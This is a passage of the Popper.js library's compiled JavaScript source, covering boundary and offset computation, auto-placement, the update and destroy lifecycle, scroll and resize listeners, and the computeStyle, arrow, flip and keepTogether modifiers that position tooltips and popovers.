  var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

  // Handle viewport case
  if (boundariesElement === 'viewport') {
    boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
  } else {
    // Handle other cases based on DOM element used as boundaries
    var boundariesNode = void 0;
    if (boundariesElement === 'scrollParent') {
      boundariesNode = getScrollParent(getParentNode(reference));
      if (boundariesNode.nodeName === 'BODY') {
        boundariesNode = popper.ownerDocument.documentElement;
      }
    } else if (boundariesElement === 'window') {
      boundariesNode = popper.ownerDocument.documentElement;
    } else {
      boundariesNode = boundariesElement;
    }

    var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

    // In case of HTML, we need a different computation
    if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
      var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;

      boundaries.top += offsets.top - offsets.marginTop;
      boundaries.bottom = height + offsets.top;
      boundaries.left += offsets.left - offsets.marginLeft;
      boundaries.right = width + offsets.left;
    } else {
      // for all the other DOM elements, this one is good
      boundaries = offsets;
    }
  }

  // Add paddings
  padding = padding || 0;
  var isPaddingNumber = typeof padding === 'number';
  boundaries.left += isPaddingNumber ? padding : padding.left || 0;
  boundaries.top += isPaddingNumber ? padding : padding.top || 0;
  boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
  boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;

  return boundaries;
}

function getArea(_ref) {
  var width = _ref.width,
      height = _ref.height;

  return width * height;
}

/**
 * Utility used to transform the `auto` placement to the placement with more
 * available space.
 * @method
 * @memberof Popper.Utils
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
  var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;

  if (placement.indexOf('auto') === -1) {
    return placement;
  }

  var boundaries = getBoundaries(popper, reference, padding, boundariesElement);

  var rects = {
    top: {
      width: boundaries.width,
      height: refRect.top - boundaries.top
    },
    right: {
      width: boundaries.right - refRect.right,
      height: boundaries.height
    },
    bottom: {
      width: boundaries.width,
      height: boundaries.bottom - refRect.bottom
    },
    left: {
      width: refRect.left - boundaries.left,
      height: boundaries.height
    }
  };

  var sortedAreas = Object.keys(rects).map(function (key) {
    return _extends({
      key: key
    }, rects[key], {
      area: getArea(rects[key])
    });
  }).sort(function (a, b) {
    return b.area - a.area;
  });

  var filteredAreas = sortedAreas.filter(function (_ref2) {
    var width = _ref2.width,
        height = _ref2.height;
    return width >= popper.clientWidth && height >= popper.clientHeight;
  });

  var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;

  var variation = placement.split('-')[1];

  return computedPlacement + (variation ? '-' + variation : '');
}

/**
 * Get offsets to the reference element
 * @method
 * @memberof Popper.Utils
 * @param {Object} state
 * @param {Element} popper - the popper element
 * @param {Element} reference - the reference element (the popper will be relative to this)
 * @param {Element} fixedPosition - is in fixed position mode
 * @returns {Object} An object containing the offsets which will be applied to the popper
 */
function getReferenceOffsets(state, popper, reference) {
  var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;

  var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
  return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
}

/**
 * Get the outer sizes of the given element (offset size + margins)
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element
 * @returns {Object} object containing width and height properties
 */
function getOuterSizes(element) {
  var window = element.ownerDocument.defaultView;
  var styles = window.getComputedStyle(element);
  var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
  var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
  var result = {
    width: element.offsetWidth + y,
    height: element.offsetHeight + x
  };
  return result;
}

/**
 * Get the opposite placement of the given one
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement
 * @returns {String} flipped placement
 */
function getOppositePlacement(placement) {
  var hash = { left: 'right', right: 'left', bottom: 'top', top: 'bottom' };
  return placement.replace(/left|right|bottom|top/g, function (matched) {
    return hash[matched];
  });
}

/**
 * Get offsets to the popper
 * @method
 * @memberof Popper.Utils
 * @param {Object} position - CSS position the Popper will get applied
 * @param {HTMLElement} popper - the popper element
 * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
 * @param {String} placement - one of the valid placement options
 * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
 */
function getPopperOffsets(popper, referenceOffsets, placement) {
  placement = placement.split('-')[0];

  // Get popper node sizes
  var popperRect = getOuterSizes(popper);

  // Add position, width and height to our offsets object
  var popperOffsets = {
    width: popperRect.width,
    height: popperRect.height
  };

  // depending by the popper placement we have to compute its offsets slightly differently
  var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
  var mainSide = isHoriz ? 'top' : 'left';
  var secondarySide = isHoriz ? 'left' : 'top';
  var measurement = isHoriz ? 'height' : 'width';
  var secondaryMeasurement = !isHoriz ? 'height' : 'width';

  popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
  if (placement === secondarySide) {
    popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
  } else {
    popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
  }

  return popperOffsets;
}

/**
 * Mimics the `find` method of Array
 * @method
 * @memberof Popper.Utils
 * @argument {Array} arr
 * @argument prop
 * @argument value
 * @returns index or -1
 */
function find(arr, check) {
  // use native find if supported
  if (Array.prototype.find) {
    return arr.find(check);
  }

  // use `filter` to obtain the same behavior of `find`
  return arr.filter(check)[0];
}

/**
 * Return the index of the matching object
 * @method
 * @memberof Popper.Utils
 * @argument {Array} arr
 * @argument prop
 * @argument value
 * @returns index or -1
 */
function findIndex(arr, prop, value) {
  // use native findIndex if supported
  if (Array.prototype.findIndex) {
    return arr.findIndex(function (cur) {
      return cur[prop] === value;
    });
  }

  // use `find` + `indexOf` if `findIndex` isn't supported
  var match = find(arr, function (obj) {
    return obj[prop] === value;
  });
  return arr.indexOf(match);
}

/**
 * Loop trough the list of modifiers and run them in order,
 * each of them will then edit the data object.
 * @method
 * @memberof Popper.Utils
 * @param {dataObject} data
 * @param {Array} modifiers
 * @param {String} ends - Optional modifier name used as stopper
 * @returns {dataObject}
 */
function runModifiers(modifiers, data, ends) {
  var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));

  modifiersToRun.forEach(function (modifier) {
    if (modifier['function']) {
      // eslint-disable-line dot-notation
      console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
    }
    var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
    if (modifier.enabled && isFunction(fn)) {
      // Add properties to offsets to make them a complete clientRect object
      // we do this before each modifier to make sure the previous one doesn't
      // mess with these values
      data.offsets.popper = getClientRect(data.offsets.popper);
      data.offsets.reference = getClientRect(data.offsets.reference);

      data = fn(data, modifier);
    }
  });

  return data;
}

/**
 * Updates the position of the popper, computing the new offsets and applying
 * the new style.<br />
 * Prefer `scheduleUpdate` over `update` because of performance reasons.
 * @method
 * @memberof Popper
 */
function update() {
  // if popper is destroyed, don't perform any further update
  if (this.state.isDestroyed) {
    return;
  }

  var data = {
    instance: this,
    styles: {},
    arrowStyles: {},
    attributes: {},
    flipped: false,
    offsets: {}
  };

  // compute reference element offsets
  data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

  // compute auto placement, store placement inside the data object,
  // modifiers will be able to edit `placement` if needed
  // and refer to originalPlacement to know the original value
  data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

  // store the computed placement inside `originalPlacement`
  data.originalPlacement = data.placement;

  data.positionFixed = this.options.positionFixed;

  // compute the popper offsets
  data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);

  data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

  // run the modifiers
  data = runModifiers(this.modifiers, data);

  // the first `update` will call `onCreate` callback
  // the other ones will call `onUpdate` callback
  if (!this.state.isCreated) {
    this.state.isCreated = true;
    this.options.onCreate(data);
  } else {
    this.options.onUpdate(data);
  }
}

/**
 * Helper used to know if the given modifier is enabled.
 * @method
 * @memberof Popper.Utils
 * @returns {Boolean}
 */
function isModifierEnabled(modifiers, modifierName) {
  return modifiers.some(function (_ref) {
    var name = _ref.name,
        enabled = _ref.enabled;
    return enabled && name === modifierName;
  });
}

/**
 * Get the prefixed supported property name
 * @method
 * @memberof Popper.Utils
 * @argument {String} property (camelCase)
 * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
 */
function getSupportedPropertyName(property) {
  var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
  var upperProp = property.charAt(0).toUpperCase() + property.slice(1);

  for (var i = 0; i < prefixes.length; i++) {
    var prefix = prefixes[i];
    var toCheck = prefix ? '' + prefix + upperProp : property;
    if (typeof document.body.style[toCheck] !== 'undefined') {
      return toCheck;
    }
  }
  return null;
}

/**
 * Destroys the popper.
 * @method
 * @memberof Popper
 */
function destroy() {
  this.state.isDestroyed = true;

  // touch DOM only if `applyStyle` modifier is enabled
  if (isModifierEnabled(this.modifiers, 'applyStyle')) {
    this.popper.removeAttribute('x-placement');
    this.popper.style.position = '';
    this.popper.style.top = '';
    this.popper.style.left = '';
    this.popper.style.right = '';
    this.popper.style.bottom = '';
    this.popper.style.willChange = '';
    this.popper.style[getSupportedPropertyName('transform')] = '';
  }

  this.disableEventListeners();

  // remove the popper if user explicitly asked for the deletion on destroy
  // do not use `remove` because IE11 doesn't support it
  if (this.options.removeOnDestroy) {
    this.popper.parentNode.removeChild(this.popper);
  }
  return this;
}

/**
 * Get the window associated with the element
 * @argument {Element} element
 * @returns {Window}
 */
function getWindow(element) {
  var ownerDocument = element.ownerDocument;
  return ownerDocument ? ownerDocument.defaultView : window;
}

function attachToScrollParents(scrollParent, event, callback, scrollParents) {
  var isBody = scrollParent.nodeName === 'BODY';
  var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
  target.addEventListener(event, callback, { passive: true });

  if (!isBody) {
    attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
  }
  scrollParents.push(target);
}

/**
 * Setup needed event listeners used to update the popper position
 * @method
 * @memberof Popper.Utils
 * @private
 */
function setupEventListeners(reference, options, state, updateBound) {
  // Resize event listener on window
  state.updateBound = updateBound;
  getWindow(reference).addEventListener('resize', state.updateBound, { passive: true });

  // Scroll event listener on scroll parents
  var scrollElement = getScrollParent(reference);
  attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
  state.scrollElement = scrollElement;
  state.eventsEnabled = true;

  return state;
}

/**
 * It will add resize/scroll events and start recalculating
 * position of the popper element when they are triggered.
 * @method
 * @memberof Popper
 */
function enableEventListeners() {
  if (!this.state.eventsEnabled) {
    this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
  }
}

/**
 * Remove event listeners used to update the popper position
 * @method
 * @memberof Popper.Utils
 * @private
 */
function removeEventListeners(reference, state) {
  // Remove resize event listener on window
  getWindow(reference).removeEventListener('resize', state.updateBound);

  // Remove scroll event listener on scroll parents
  state.scrollParents.forEach(function (target) {
    target.removeEventListener('scroll', state.updateBound);
  });

  // Reset state
  state.updateBound = null;
  state.scrollParents = [];
  state.scrollElement = null;
  state.eventsEnabled = false;
  return state;
}

/**
 * It will remove resize/scroll events and won't recalculate popper position
 * when they are triggered. It also won't trigger `onUpdate` callback anymore,
 * unless you call `update` method manually.
 * @method
 * @memberof Popper
 */
function disableEventListeners() {
  if (this.state.eventsEnabled) {
    cancelAnimationFrame(this.scheduleUpdate);
    this.state = removeEventListeners(this.reference, this.state);
  }
}

/**
 * Tells if a given input is a number
 * @method
 * @memberof Popper.Utils
 * @param {*} input to check
 * @return {Boolean}
 */
function isNumeric(n) {
  return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
}

/**
 * Set the style to the given popper
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element - Element to apply the style to
 * @argument {Object} styles
 * Object with a list of properties and values which will be applied to the element
 */
function setStyles(element, styles) {
  Object.keys(styles).forEach(function (prop) {
    var unit = '';
    // add unit if the value is numeric and is one of the following
    if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
      unit = 'px';
    }
    element.style[prop] = styles[prop] + unit;
  });
}

/**
 * Set the attributes to the given popper
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element - Element to apply the attributes to
 * @argument {Object} styles
 * Object with a list of properties and values which will be applied to the element
 */
function setAttributes(element, attributes) {
  Object.keys(attributes).forEach(function (prop) {
    var value = attributes[prop];
    if (value !== false) {
      element.setAttribute(prop, attributes[prop]);
    } else {
      element.removeAttribute(prop);
    }
  });
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} data.styles - List of style properties - values to apply to popper element
 * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The same data object
 */
function applyStyle(data) {
  // any property present in `data.styles` will be applied to the popper,
  // in this way we can make the 3rd party modifiers add custom styles to it
  // Be aware, modifiers could override the properties defined in the previous
  // lines of this modifier!
  setStyles(data.instance.popper, data.styles);

  // any property present in `data.attributes` will be applied to the popper,
  // they will be set as HTML attributes of the element
  setAttributes(data.instance.popper, data.attributes);

  // if arrowElement is defined and arrowStyles has some properties
  if (data.arrowElement && Object.keys(data.arrowStyles).length) {
    setStyles(data.arrowElement, data.arrowStyles);
  }

  return data;
}

/**
 * Set the x-placement attribute before everything else because it could be used
 * to add margins to the popper margins needs to be calculated to get the
 * correct popper offsets.
 * @method
 * @memberof Popper.modifiers
 * @param {HTMLElement} reference - The reference element used to position the popper
 * @param {HTMLElement} popper - The HTML element used as popper
 * @param {Object} options - Popper.js options
 */
function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
  // compute reference element offsets
  var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

  // compute auto placement, store placement inside the data object,
  // modifiers will be able to edit `placement` if needed
  // and refer to originalPlacement to know the original value
  var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);

  popper.setAttribute('x-placement', placement);

  // Apply `position` to popper before anything else because
  // without the position applied we can't guarantee correct computations
  setStyles(popper, { position: options.positionFixed ? 'fixed' : 'absolute' });

  return options;
}

/**
 * @function
 * @memberof Popper.Utils
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Boolean} shouldRound - If the offsets should be rounded at all
 * @returns {Object} The popper's position offsets rounded
 *
 * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
 * good as it can be within reason.
 * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
 *
 * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
 * as well on High DPI screens).
 *
 * Firefox prefers no rounding for positioning and does not have blurriness on
 * high DPI screens.
 *
 * Only horizontal placement and left/right values need to be considered.
 */
function getRoundedOffsets(data, shouldRound) {
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
  var round = Math.round,
      floor = Math.floor;

  var noRound = function noRound(v) {
    return v;
  };

  var referenceWidth = round(reference.width);
  var popperWidth = round(popper.width);

  var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
  var isVariation = data.placement.indexOf('-') !== -1;
  var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
  var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;

  var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
  var verticalToInteger = !shouldRound ? noRound : round;

  return {
    left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
    top: verticalToInteger(popper.top),
    bottom: verticalToInteger(popper.bottom),
    right: horizontalToInteger(popper.right)
  };
}

var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function computeStyle(data, options) {
  var x = options.x,
      y = options.y;
  var popper = data.offsets.popper;

  // Remove this legacy support in Popper.js v2

  var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
    return modifier.name === 'applyStyle';
  }).gpuAcceleration;
  if (legacyGpuAccelerationOption !== undefined) {
    console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
  }
  var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;

  var offsetParent = getOffsetParent(data.instance.popper);
  var offsetParentRect = getBoundingClientRect(offsetParent);

  // Styles
  var styles = {
    position: popper.position
  };

  var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);

  var sideA = x === 'bottom' ? 'top' : 'bottom';
  var sideB = y === 'right' ? 'left' : 'right';

  // if gpuAcceleration is set to `true` and transform is supported,
  //  we use `translate3d` to apply the position to the popper we
  // automatically use the supported prefixed version if needed
  var prefixedProperty = getSupportedPropertyName('transform');

  // now, let's make a step back and look at this code closely (wtf?)
  // If the content of the popper grows once it's been positioned, it
  // may happen that the popper gets misplaced because of the new content
  // overflowing its reference element
  // To avoid this problem, we provide two options (x and y), which allow
  // the consumer to define the offset origin.
  // If we position a popper on top of a reference element, we can set
  // `x` to `top` to make the popper grow towards its top instead of
  // its bottom.
  var left = void 0,
      top = void 0;
  if (sideA === 'bottom') {
    // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
    // and not the bottom of the html element
    if (offsetParent.nodeName === 'HTML') {
      top = -offsetParent.clientHeight + offsets.bottom;
    } else {
      top = -offsetParentRect.height + offsets.bottom;
    }
  } else {
    top = offsets.top;
  }
  if (sideB === 'right') {
    if (offsetParent.nodeName === 'HTML') {
      left = -offsetParent.clientWidth + offsets.right;
    } else {
      left = -offsetParentRect.width + offsets.right;
    }
  } else {
    left = offsets.left;
  }
  if (gpuAcceleration && prefixedProperty) {
    styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
    styles[sideA] = 0;
    styles[sideB] = 0;
    styles.willChange = 'transform';
  } else {
    // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
    var invertTop = sideA === 'bottom' ? -1 : 1;
    var invertLeft = sideB === 'right' ? -1 : 1;
    styles[sideA] = top * invertTop;
    styles[sideB] = left * invertLeft;
    styles.willChange = sideA + ', ' + sideB;
  }

  // Attributes
  var attributes = {
    'x-placement': data.placement
  };

  // Update `data` attributes, styles and arrowStyles
  data.attributes = _extends({}, attributes, data.attributes);
  data.styles = _extends({}, styles, data.styles);
  data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);

  return data;
}

/**
 * Helper used to know if the given modifier depends from another one.<br />
 * It checks if the needed modifier is listed and enabled.
 * @method
 * @memberof Popper.Utils
 * @param {Array} modifiers - list of modifiers
 * @param {String} requestingName - name of requesting modifier
 * @param {String} requestedName - name of requested modifier
 * @returns {Boolean}
 */
function isModifierRequired(modifiers, requestingName, requestedName) {
  var requesting = find(modifiers, function (_ref) {
    var name = _ref.name;
    return name === requestingName;
  });

  var isRequired = !!requesting && modifiers.some(function (modifier) {
    return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
  });

  if (!isRequired) {
    var _requesting = '`' + requestingName + '`';
    var requested = '`' + requestedName + '`';
    console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
  }
  return isRequired;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function arrow(data, options) {
  var _data$offsets$arrow;

  // arrow depends on keepTogether in order to work
  if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
    return data;
  }

  var arrowElement = options.element;

  // if arrowElement is a string, suppose it's a CSS selector
  if (typeof arrowElement === 'string') {
    arrowElement = data.instance.popper.querySelector(arrowElement);

    // if arrowElement is not found, don't run the modifier
    if (!arrowElement) {
      return data;
    }
  } else {
    // if the arrowElement isn't a query selector we must check that the
    // provided DOM node is child of its popper node
    if (!data.instance.popper.contains(arrowElement)) {
      console.warn('WARNING: `arrow.element` must be child of its popper element!');
      return data;
    }
  }

  var placement = data.placement.split('-')[0];
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var isVertical = ['left', 'right'].indexOf(placement) !== -1;

  var len = isVertical ? 'height' : 'width';
  var sideCapitalized = isVertical ? 'Top' : 'Left';
  var side = sideCapitalized.toLowerCase();
  var altSide = isVertical ? 'left' : 'top';
  var opSide = isVertical ? 'bottom' : 'right';
  var arrowElementSize = getOuterSizes(arrowElement)[len];

  //
  // extends keepTogether behavior making sure the popper and its
  // reference have enough pixels in conjunction
  //

  // top/left side
  if (reference[opSide] - arrowElementSize < popper[side]) {
    data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
  }
  // bottom/right side
  if (reference[side] + arrowElementSize > popper[opSide]) {
    data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
  }
  data.offsets.popper = getClientRect(data.offsets.popper);

  // compute center of the popper
  var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

  // Compute the sideValue using the updated popper offsets
  // take popper margin in account because we don't have this info available
  var css = getStyleComputedProperty(data.instance.popper);
  var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
  var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
  var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

  // prevent arrowElement from being placed not contiguously to its popper
  sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);

  data.arrowElement = arrowElement;
  data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);

  return data;
}

/**
 * Get the opposite placement variation of the given one
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement variation
 * @returns {String} flipped placement variation
 */
function getOppositeVariation(variation) {
  if (variation === 'end') {
    return 'start';
  } else if (variation === 'start') {
    return 'end';
  }
  return variation;
}

/**
 * List of accepted placements to use as values of the `placement` option.<br />
 * Valid placements are:
 * - `auto`
 * - `top`
 * - `right`
 * - `bottom`
 * - `left`
 *
 * Each placement can have a variation from this list:
 * - `-start`
 * - `-end`
 *
 * Variations are interpreted easily if you think of them as the left to right
 * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
 * is right.<br />
 * Vertically (`left` and `right`), `start` is top and `end` is bottom.
 *
 * Some valid examples are:
 * - `top-end` (on top of reference, right aligned)
 * - `right-start` (on right of reference, top aligned)
 * - `bottom` (on bottom, centered)
 * - `auto-end` (on the side with more space available, alignment depends by placement)
 *
 * @static
 * @type {Array}
 * @enum {String}
 * @readonly
 * @method placements
 * @memberof Popper
 */
var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

// Get rid of `auto` `auto-start` and `auto-end`
var validPlacements = placements.slice(3);

/**
 * Given an initial placement, returns all the subsequent placements
 * clockwise (or counter-clockwise).
 *
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement - A valid placement (it accepts variations)
 * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
 * @returns {Array} placements including their variations
 */
function clockwise(placement) {
  var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  var index = validPlacements.indexOf(placement);
  var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
  return counter ? arr.reverse() : arr;
}

var BEHAVIORS = {
  FLIP: 'flip',
  CLOCKWISE: 'clockwise',
  COUNTERCLOCKWISE: 'counterclockwise'
};

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function flip(data, options) {
  // if `inner` modifier is enabled, we can't use the `flip` modifier
  if (isModifierEnabled(data.instance.modifiers, 'inner')) {
    return data;
  }

  if (data.flipped && data.placement === data.originalPlacement) {
    // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
    return data;
  }

  var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);

  var placement = data.placement.split('-')[0];
  var placementOpposite = getOppositePlacement(placement);
  var variation = data.placement.split('-')[1] || '';

  var flipOrder = [];

  switch (options.behavior) {
    case BEHAVIORS.FLIP:
      flipOrder = [placement, placementOpposite];
      break;
    case BEHAVIORS.CLOCKWISE:
      flipOrder = clockwise(placement);
      break;
    case BEHAVIORS.COUNTERCLOCKWISE:
      flipOrder = clockwise(placement, true);
      break;
    default:
      flipOrder = options.behavior;
  }

  flipOrder.forEach(function (step, index) {
    if (placement !== step || flipOrder.length === index + 1) {
      return data;
    }

    placement = data.placement.split('-')[0];
    placementOpposite = getOppositePlacement(placement);

    var popperOffsets = data.offsets.popper;
    var refOffsets = data.offsets.reference;

    // using floor because the reference offsets may contain decimals we are not going to consider here
    var floor = Math.floor;
    var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);

    var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
    var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
    var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
    var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);

    var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

    // flip the variation if required
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

    // flips variation if reference element overflows boundaries
    var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

    // flips variation if popper content overflows boundaries
    var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);

    var flippedVariation = flippedVariationByRef || flippedVariationByContent;

    if (overlapsRef || overflowsBoundaries || flippedVariation) {
      // this boolean to detect any flip loop
      data.flipped = true;

      if (overlapsRef || overflowsBoundaries) {
        placement = flipOrder[index + 1];
      }

      if (flippedVariation) {
        variation = getOppositeVariation(variation);
      }

      data.placement = placement + (variation ? '-' + variation : '');

      // this object contains `position`, we want to preserve it along with
      // any additional property we may add in the future
      data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));

      data = runModifiers(data.instance.modifiers, data, 'flip');
    }
  });
  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function keepTogether(data) {
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var placement = data.placement.split('-')[0];
  var floor = Math.floor;
  var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
  var side = isVertical ? 'right' : 'bottom';
  var opSide = isVertical ? 'left' : 'top';
  var measurement = isVertical ? 'width' : 'height';

  if (popper[side] < floor(reference[opSide])) {
    data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
  }
  if (popper[opSide] > floor(reference[side])) {
    data.offsets.popper[opSide] = floor(reference[side]);
  }

  return data;
}

/**
 * Converts a string containing value + unit into a px value number
 * @function
 * @memberof {modifiers~offset}
 * @private
 * @argument {String} str - Value + unit string
 * @argument {String} measurement - `height` or `width`
 * @argument {Object} popperOffsets
 * @argument {Object} referenceOffsets
 * @returns {Number|String}
 * Value in pixels, or original string if no values were extracted
 */
function toValue(str, measurement, popperOffsets, referenceOffsets) {
  // separate value from unit
  var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
  var value = +split[1];
  var unit = split[2];

  // If it's not a number it's an operator, I guess
  if (!value) {
    return str;
  }

  if (unit.indexOf('%') === 0) {
    var element = void 0;
    switch (unit) {
      case '%p':
        element = popperOffsets;
        break;
      case '%':
      case '%r':
      default:
        element = referenceOffsets;
    }

    var rect = getClientRect(element);
    return rect[measurement] / 100 * value;
  } else if (unit === 'vh' || unit === 'vw') {
    // if is a vh or vw, we calculate the size based on the viewport
    var size = void 0;
    if (unit === 'vh') {
      size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
    } else {
      size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
    }
    return size / 100 * value;
  } else {
